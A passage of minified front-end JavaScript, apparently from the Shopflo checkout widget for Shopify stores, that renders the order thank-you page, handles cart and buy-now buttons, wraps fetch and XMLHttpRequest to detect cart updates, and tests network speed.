sessionStorage.setItem(p,"true"),window.location.reload(),t.abrupt("return");case 12:return d&&f&&sessionStorage.removeItem(p),h=[io(d),Yt(d),Xt(d),mn({tokenId:d,context:"THANK_YOU_PAGE"})],t.next=16,Promise.allSettled(h);case 16:if(v=t.sent,m=Oa(v,4),g=m[0],_=m[1],y=m[2],w=m[3],null!=g&&g.value&&null!=_&&_.value&&null!=w&&w.value){t.next=24;break}throw new Error("Post Order Failed");case 24:if(b={},"fulfilled"===(null==g?void 0:g.status)?b={orderDetails:null!==(E=null===(x=g.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},channel:null!==(S=null===(A=g.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",sfDetails:null!==(O=null===(k=g.value)||void 0===k?void 0:k.sf_details)&&void 0!==O?O:{},checkout:null!==(T=null===(C=g.value)||void 0===C?void 0:C.checkout)&&void 0!==T?T:{}}:"fulfilled"===(null==_?void 0:_.status)&&(b={orderDetails:null!==(I=null===(L=_.value)||void 0===L?void 0:L.order)&&void 0!==I?I:{},channel:null!==(R=null===(P=_.value)||void 0===P?void 0:P.application_id)&&void 0!==R?R:"web",checkout:null!==(N=null===(D=_.value)||void 0===D?void 0:D.checkout)&&void 0!==N?N:{}}),window.Shopflo=xa(xa({},window.Shopflo),{},{order:b.orderDetails,channel:b.channel,sfDetails:b.sfDetails,checkout:b.checkout,thankyouPageConfig:null!==(n=null===(e=w.value)||void 0===e||null===(r=e.data)||void 0===r?void 0:r.ui_attributes)&&void 0!==n?n:{}}),nt=null!==(o=null===(i=w.value)||void 0===i||null===(a=i.data)||void 0===a?void 0:a.ui_attributes)&&void 0!==o?o:{},B=Object.entries(nt).filter((function(t){var n=Oa(t,2),e=n[0];return!n[1].disabled&&"type"!==e})).sort((function(t,n){return t[1].weight-n[1].weight})).map((function(t){return Oa(t,1)[0]})),F=document.querySelector("body"),U=document.getElementById(fr.FLO_CONTAINER),M=document.querySelector("#order-status-container"),j=(new DOMParser).parseFromString('\n  <div class="flo-thank-you-container">\n  <div class="flo-thank-you-container-mobile">\n   <div class="flo-thank-you-container-mobile-content"></div>\n   <div class="flo-thank-you-container-mobile-stamp"></div>\n  </div>\n  <div class="flo-thank-you-container-web">\n    <div class="flo-thank-you-container-web-content">\n        <div class="flo-thank-you-container-web-left"></div>\n        <div class="flo-thank-you-container-web-right"></div>\n    </div>\n    <div class="flo-thank-you-container-web-stamp"></div>\n  </div>\n  </div>\n',"text/html").querySelector(".flo-thank-you-container"),Pa(B,j),Ra(B,j),U?U.parentNode.insertBefore(j,U):F.appendChild(j),null==M||M.remove(),H=null===(l=null===(s=g.value)||void 0===s?void 0:s.shopflo_analytics_sent)||void 0===l||l,window.Shopflo.isOrderConfirmationEventSent=H,ao(window.Shopflo.postOrderFlow.c2p),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||H){t.next=54;break}if(J=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),$=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(K=window.floMerchantAttributes)||void 0===K?void 0:K.account_id,xa(xa({uiData:{webengage:ir(),isBuyNow:$,isFloCheckout:!0,paymentMethod:Boolean(null===(G=window.Shopflo.checkout)||void 0===G?void 0:G.fms_orders)&&Boolean(null===(Q=window.Shopflo.checkout)||void 0===Q?void 0:Q.fms_orders[0])&&Boolean(null===(z=window.Shopflo.checkout)||void 0===z||null===(V=z.fms_orders[0])||void 0===V?void 0:V.transactions[0])?null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W||null===(Y=W.transactions[0])||void 0===Y?void 0:Y.payment_mode:"COD"}},Boolean(d)&&{tokenId:d}),{},{cart:Ft(b.checkout,b.orderDetails)}),"load"),!J||!Boolean(null===(X=window.Shopflo.order)||void 0===X?void 0:X.name)){t.next=52;break}return Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,d,b.checkout,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,b.orderDetails),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM),t.next=52,vn();case 52:return t.next=54,rn({shopflo_analytics_sent:!0},d);case 54:Ca(null===(c=y.value)||void 0===c?void 0:c.data),Xo(),Z="body > *:not(".concat(["#flo-container","#flo-gtm-script-body",".flo-thank-you-container",".flo-c2p-widget"].join("):not("),")"),(tt=document.createElement("style")).textContent="".concat(Z," { display: none; }"),document.head.appendChild(tt),Na(window.innerWidth<768),Da(),t.next=69;break;case 65:t.prev=65,t.t0=t.catch(0),Fa(),console.error("Thankyou page render error",t.t0);case 69:case"end":return t.stop()}var nt,et}),t,null,[[0,65]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Aa(i,r,o,a,l,"next",t)}function l(t){Aa(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Fa=function(){document.querySelector("body").innerHTML='\n    <div class="error-container">\n        <img class="error-image" src="https://image.shopflo.com/error-screen.png" alt={"error-image"} />\n        <h2 class="flo-font-size-xxl flo-font-weight-semibold">Uh-oh!</h2>\n        <h3 class="flo-font-size-sm flo-font-weight-normal">Something went wrong. Don\'t worry, our team is on it! You can try again or check back in a little while.</h3>\n        <button class="flo-button" onclick="window.location.reload()">Retry</button>\n    </div>'};function Ua(t){return function(t){if(Array.isArray(t))return Ma(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Ma(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ma(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ma(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ja=function(t){t.forEach((function(t){try{if(t.classList.contains("flo-ignore-optimisation"))return;if(!t.parentNode)return void console.error("Button not in DOM:",t);t.removeAttribute("onclick");var n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),n.addEventListener("click",(function(t){var n;if(null!==(n=window.floMerchantAttributes)&&void 0!==n&&n.attributes){var e=document.getElementById(fr.FLO_CART_IFRAME);if(e){var r=null==e?void 0:e.getAttribute(mt);window.Shopflo.isFloCheckoutEnabled?bl(t,{createTokenAndOpenCart:r===gt.BLANK}):window.location.href="/cart"}}else window.location.href="/cart"}))}catch(t){console.error("Error processing cart button:",t)}}))},Ha=function(){try{var t=document.querySelectorAll("#cart-icon-bubble"),n=document.querySelectorAll(".flo-header-cart-btn"),e=[].concat(Ua(t),Ua(n));ja(e)}catch(t){console.error("Error updating theme cart button:",t)}},Ka=function(){try{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",Ha):Ha()}catch(t){console.error("Error executing cart accessory:",t)}},Ga=function(t){("/cart/add.js"===t.pathname||"/cart/add"===t.pathname)&&!t.search.includes("skip-cart-open=true")&&!window.location.pathname.includes("/cart")&&window.handleFloCartBtn()},Qa=function(){var t,n,e,r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")];!function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url):"";Ga(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&Ga(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)}},za=function(){var t,n=document.querySelectorAll("#cart-icon-bubble"),e=_t.map((function(t){return".".concat(t)})).join(", "),r=document.querySelectorAll(e),o=yt.map((function(t){return'[aria-controls="'.concat(t,'"]')})).join(", "),i=document.querySelectorAll(o),a=[].concat(Ua(n),Ua(r),Ua(i));ja(a);var l=document.querySelector(".cart-count-bubble");null==l||null===(t=l.classList)||void 0===t||t.add("flo-cart-icon-bubble")},Va=function(){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.styleSheet?n.styleSheet.cssText=d:n.appendChild(document.createTextNode(d)),t.appendChild(n)};function qa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wa(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qa(i,r,o,a,l,"next",t)}function l(t){qa(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Ya=function(){var t=Wa(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",r="".concat(lt,"/").concat(e,"/manifest.json"),t.next=5,fetch(r);case 5:if((o=t.sent).ok){t.next=8;break}return t.abrupt("return",null);case 8:return t.next=10,o.json();case 10:return t.abrupt("return",t.sent);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error fetching manifest",t.t0),t.abrupt("return",null);case 17:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(){return t.apply(this,arguments)}}(),Xa=function(){var t=Wa(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=n["index.html"])&&r.imports){t.next=4;break}return t.abrupt("return");case 4:o="".concat(lt,"/").concat(null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable"),i=[],r.imports.forEach((function(t){if(t.endsWith(".js")){var e=n[t];if(e&&e.file){var r="".concat(o,"/").concat(e.file),a=fetch(r,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",r)}));i.push(a)}}})),r.file&&(a="".concat(o,"/").concat(r.file),l=fetch(a,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",a)})),i.push(l)),Promise.allSettled(i),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(0),console.error("Error preloading files",t.t0);case 14:case"end":return t.stop()}}),t,null,[[0,11]])})));return function(n){return t.apply(this,arguments)}}(),Ja=function(t){try{var n=t["index.html"];if(n&&n.file){var e=n.file.match(/index-([^.]+)\.js/);if(e&&e[1]){var r=e[1];an.set("flo_index_hash",r,{expires:1})}}}catch(t){console.error("Error setting index hash cookie",t)}};function $a(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Za(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$a(i,r,o,a,l,"next",t)}function l(t){$a(i,r,o,a,l,"throw",t)}a(void 0)}))}}var tl,nl,el=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=_.length>0&&void 0!==_[0]?_[0]:{}).timesToTest,r=void 0===e?5:e,o=n.fastThreshold,i=void 0===o?200:o,a=n.slowThreshold,l=void 0===a?500:a,s=n.testImage,c=void 0===s?"https://www.google.com/images/phd/px.gif":s,u=n.timeout,d=void 0===u?5e3:u,"undefined"==typeof navigator||!1!==navigator.onLine){t.next=4;break}return t.abrupt("return","offline");case 4:p=[],f=function(){return new Promise((function(t,n){var e,r=new Image,o=(new Date).getTime(),i=function(){e&&clearTimeout(e),r.onload=null,r.onerror=null};r.onload=function(){i();var n=(new Date).getTime();t(n-o)},r.onerror=function(){i(),n(new Error("Failed to load test image"))},e=setTimeout((function(){i(),n(new Error("Test timeout"))}),d),r.src="".concat(c,"?t=").concat(o,"&r=").concat(Math.random())}))},t.prev=6,h=0;case 8:if(!(h<r)){t.next=24;break}return t.prev=9,t.next=12,f();case 12:v=t.sent,p.push(v),t.next=21;break;case 16:if(t.prev=16,t.t0=t.catch(9),0!==h){t.next=20;break}return t.abrupt("return","offline");case 20:return t.abrupt("break",24);case 21:h++,t.next=8;break;case 24:if(0!==p.length){t.next=26;break}return t.abrupt("return","offline");case 26:if(m=p.reduce((function(t,n){return t+n}),0),!((g=m/p.length)<=i)){t.next=32;break}return t.abrupt("return","fast");case 32:if(!(g<=l)){t.next=36;break}return t.abrupt("return","slow");case 36:return t.abrupt("return","very slow");case 37:t.next=42;break;case 39:return t.prev=39,t.t1=t.catch(6),t.abrupt("return","unknown");case 42:case"end":return t.stop()}}),t,null,[[6,39],[9,16]])})));return function(){return t.apply(this,arguments)}}(),rl=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,el();case 2:n=t.sent,"undefined"!=typeof window&&(window.Shopflo=null!==(e=window.Shopflo)&&void 0!==e?e:{},window.Shopflo.userNetworkSpeed=n);case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ol(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return il(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?il(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function il(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function al(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ll(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?al(Object(e),!0).forEach((function(n){ul(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):al(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function sl(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function cl(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){sl(i,r,o,a,l,"next",t)}function l(t){sl(i,r,o,a,l,"throw",t)}a(void 0)}))}}function ul(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var dl=document.getElementById(fr.CHECKOUT_BUTTON),pl=document.getElementById(fr.FLO_BUY_NOW_BUTTON);window.Shopflo=null!==(tl=window.Shopflo)&&void 0!==tl?tl:{},window.Shopflo.channel=null!==(nl=window.Shopflo.channel)&&void 0!==nl?nl:"web";var fl=!1,hl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.cartData,r=n.isBuyNow,o=void 0!==r&&r,i=n.context,a=void 0===i?"checkout":i,l=n.fromCartToCheckout,s=void 0!==l&&l,c=n.checkoutId,u=n.backgroundLoad,d=void 0!==u&&u,p=n.customOptions,f=void 0===p?{}:p,m=document.getElementById(fr.FLO_CART_IFRAME),s){t.next=18;break}return t.next=5,_n(e,Boolean(o),a,f);case 5:if(g=t.sent,_=g.floCheckoutUrl,y=g.tokenId,w=g.channel,h=_,v=y,w&&(window.Shopflo.channel=w),v){t.next=15;break}return d||(Lr(),$o(a,ht.TOKEN_ID_MISSING)),t.abrupt("return",null);case 15:d||Mt({cartData:e,isBuyNow:o,tokenId:v,context:a}),t.next=19;break;case 18:s&&null!=c&&(h=qr(null==m?void 0:m.src,c));case 19:return null!=f&&f.isFromCustomSSO&&(h=Xe(h)),t.abrupt("return",{checkoutUrl:h,tokenId:v});case 21:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),vl=function(t){var n,e,r,o,i=document.getElementById(fr.FLO_CART_IFRAME);null!=t&&null!==(n=t.items)&&void 0!==n&&n.length?null==i||i.removeAttribute(mt):(Sn(),Bt(Tt.EMPTY_CART_LOADED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),i.setAttribute(mt,gt.EMPTY_CART))},ml=function(t){var n,e=t.floUrl,r=t.testTag,o=t.context,i=t.isBlankIframe,a=t.cartData,l=t.fromCartToCheckout;e=function(t,n){var e,r,o,i,a=(null===(e=window)||void 0===e||null===(r=e.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o?void 0:o.default_view)?"PAYMENTS":"ADDRESS",l=new URL(t);return Yo(l,(ul(i={},pt.shop_url,window.location.host),ul(i,pt.default_view,a),i)),n&&Yo(l,ul({},pt.test_tag,n)),l.toString()}(e,r),l&&((n=new URL(e)).searchParams.set("referrer","cart"),e=n.toString()),Zn(e,o,r,{isBlankIframe:i,cartData:a})},gl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.showLoader,r=void 0!==e&&e,o=n.context,i=void 0===o?"checkout":o,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=n.fromCartToCheckout,r&&Ir(),t.next=4,hl(n);case 4:if(u=t.sent,d=u.checkoutUrl){t.next=8;break}return t.abrupt("return");case 8:ml({floUrl:d,backgroundLoad:l,testTag:s,context:i,isBlankIframe:!1,fromCartToCheckout:c});case 9:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),_l=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=n.cartData,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=0===(null==i||null===(e=i.items)||void 0===e?void 0:e.length),u=Gn(),!c||!l){t.next=6;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!0}),t.abrupt("return");case 6:if(!l){t.next=9;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!1,cartData:i}),t.abrupt("return");case 9:d=null===(r=document.getElementById(fr.FLO_CART_IFRAME))||void 0===r?void 0:r.getAttribute(mt),vl(i),yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:i}),cartJSData:i,cartType:c?"EMPTY_CART":"CART"}},"cart"),Fr(),d||yr(ur.CART_OPEN,{cartPayload:gn({cart:i})},"cart"),[gt.BLANK,gt.EMPTY_CART].includes(d)&&(null==i||null===(o=i.items)||void 0===o?void 0:o.length)>0&&(void 0,void 0,h=void 0,v=void 0,v=null,window.cartLoadStartTime&&(v=performance.now()-window.cartLoadStartTime,window.cartLoadStartTime=null),Bt(Tt.CART_LOAD_TIME_SCRIPT,null===(p=window.floMerchantAttributes)||void 0===p?void 0:p.account_id,{uiData:{webengage:ir(),pagePath:null===(f=window)||void 0===f||null===(h=f.location)||void 0===h?void 0:h.pathname,loadDuration:v}},"load"));case 15:case"end":return t.stop()}var p,f,h,v}),t)})));return function(n){return t.apply(this,arguments)}}(),yl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,br("cart"),t.next=4,hn();case 4:return n=t.sent,t.next=7,_l({cartData:n,backgroundLoad:!0,testTag:vt});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),wl={shouldPushToHistory:!0,createTokenAndOpenCart:!0,loadCartInBackground:!1},bl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=c.length>1&&void 0!==c[1]?c[1]:{},a=ll(ll({},wl),i),null==n||n.preventDefault(),window.cartLoadStartTime=performance.now(),null!=(l=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes)&&null!==(r=l.cart)&&void 0!==r&&r.enabled&&!1!==window.Shopflo.isFloCartEnabled){t.next=8;break}return window.location.href="/cart",t.abrupt("return");case 8:if(!yn()&&!window.location.pathname.includes("/cart")){t.next=10;break}return t.abrupt("return");case 10:if(s="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==l||null===(o=l.cart)||void 0===o?void 0:o.international_redirection)||s){t.next=14;break}return window.location.href="/cart",t.abrupt("return");case 14:null!=a&&a.createTokenAndOpenCart?xl(ll(ll({},wl),a)):document.getElementById("flo-cart-iframe")?El():xl(ll(ll({},wl),a));case 15:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),El=function(){var t,n,e;Br(),Mr(),jr();var r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),o=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART));Bt(Tt.CART_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname},cart:Ut(o),tokenId:r},"click")},xl=function(t,n){var e,r=!1,o=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).leading,i=void 0!==o&&o;return function(){for(var o=arguments.length,a=new Array(o),l=0;l<o;l++)a[l]=arguments[l];var s=i&&!r;clearTimeout(e),s&&(r=!0,t.apply(void 0,a)),e=setTimeout((function(){e=null,r=!1,i||t.apply(void 0,a)}),n)}}(function(){var t=cl(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,null!=n&&n.loadCartInBackground||(Br({forceAppendLoadingState:!0}),Mr(),jr()),t.next=4,hn();case 4:return e=t.sent,t.next=7,_l({cartData:e,testTag:"HANDLE_FLO_CART_CLICK",backgroundLoad:null==n?void 0:n.loadCartInBackground});case 7:document.querySelector("body").style.overflow="hidden",Nr(!1),fl=!0,null!=n&&n.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},""),t.next=18;break;case 14:t.prev=14,t.t0=t.catch(0),window.cartLoadStartTime=null,$o("cart",ht.CREATE_TOKEN_AND_OPEN_CART_FAILED);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),200,{leading:!0}),Sl=function(){var t=cl(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c,u,d=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=d.length>3&&void 0!==d[3]?d[3]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),l=eo(fr.CHECKOUT_BUTTON),s=null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.attributes,c="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==s||null===(i=s.cart)||void 0===i?void 0:i.international_redirection)||c){t.next=9;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 9:return t.prev=9,l||Ir(),t.next=13,hn();case 13:if(u=t.sent,!Co()||null!=u&&u.item_count){t.next=16;break}return t.abrupt("return");case 16:return ro(fr.CHECKOUT_BUTTON),t.next=19,gl({cartData:u,showLoader:!0,context:"checkout",fromCartToCheckout:e,checkoutId:r,testTag:"HANDLE_CHECKOUT_BTN_CLICK",customOptions:a});case 19:document.querySelector("body").style.overflow="hidden",t.next=31;break;case 23:t.prev=23,t.t0=t.catch(9),console.error(t.t0),window.checkoutLoadStartTime=null,ro(fr.CHECKOUT_BUTTON),Lr(),at(t.t0,"handleCheckoutBtnClick","/root",{}),Hn();case 31:case"end":return t.stop()}}),t,null,[[9,23]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Al=function(){window.location.href="/cart"},Ol=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=(l.length>1&&void 0!==l[1]?l[1]:{}).failureEvent,r=void 0===e?ht.ADD_FAILED:e;try{Bt(Tt.CHECKOUT_CLICKED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,{uiData:{webengage:ir(),isBuyNow:!0,isFloCheckout:!1,pagePath:null===(i=window)||void 0===i||null===(a=i.location)||void 0===a?void 0:a.pathname},cart:{},tokenId:""},"click"),$o("checkout",r)}catch(t){console.error(t),at(t,"handleShopifyDefaultBuynowBtn","/root",{}),$o("checkout",r)}case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),kl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=b.length>1&&void 0!==b[1]?b[1]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),o=eo(fr.FLO_BUY_NOW_BUTTON),i=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes,t.prev=5,o||Ir(),t.next=9,hn();case 9:if(l=t.sent,localStorage.setItem(hr.FLO_OLD_CART,JSON.stringify(l)),s=null==n||null===(a=n.target)||void 0===a?void 0:a.form,c=En(s),u=new FormData,Object.entries(c).forEach((function(t){var n=ol(t,2),e=n[0],r=n[1];u.append(e,r)})),c){t.next=17;break}return t.abrupt("return");case 17:if(t.prev=17,!((null===(d=l)||void 0===d?void 0:d.item_count)>0)){t.next=21;break}return t.next=21,fetch("".concat(window.location.origin,"/cart/clear.js"),{method:"POST"});case 21:t.next=27;break;case 23:throw t.prev=23,t.t0=t.catch(17),Ol(void 0,{failureEvent:ht.CLEAR_JS_FAILED}),t.t0;case 27:return t.prev=27,t.next=30,fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:u});case 30:return h=t.sent,t.next=33,hn();case 33:if(l=t.sent,200===(null==h?void 0:h.status)&&null!==(p=l)&&void 0!==p&&p.item_count){t.next=36;break}throw new Error("Failed to add item to cart");case 36:if(ro(fr.FLO_BUY_NOW_BUTTON),v="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==i||null===(f=i.cart)||void 0===f?void 0:f.international_redirection)||v){t.next=41;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 41:t.next=47;break;case 43:throw t.prev=43,t.t1=t.catch(27),Bt(Tt.CHECKOUT_LOAD_FAILED,null===(m=window.floMerchantAttributes)||void 0===m?void 0:m.account_id,{uiData:{reason:ht.PRODUCT_ADD_FAILED,webengage:ir(),pageUrl:null===(g=window)||void 0===g||null===(_=g.location)||void 0===_?void 0:_.href,pageTitle:document.title,pagePath:null===(y=window)||void 0===y||null===(w=y.location)||void 0===w?void 0:w.pathname}},"load"),t.t1;case 47:return t.prev=47,t.next=50,gl({cartData:l,isBuyNow:!0,showLoader:o,testTag:"HANDLE_BUY_NOW_BTN_CLICK",customOptions:r});case 50:document.querySelector("body").style.overflow="hidden",t.next=58;break;case 54:throw t.prev=54,t.t2=t.catch(47),Ol(void 0,{failureEvent:ht.TOKEN_API_FAILED}),t.t2;case 58:t.next=65;break;case 60:t.prev=60,t.t3=t.catch(5),window.checkoutLoadStartTime=null,Lr(),ro(fr.FLO_BUY_NOW_BUTTON);case 65:case"end":return 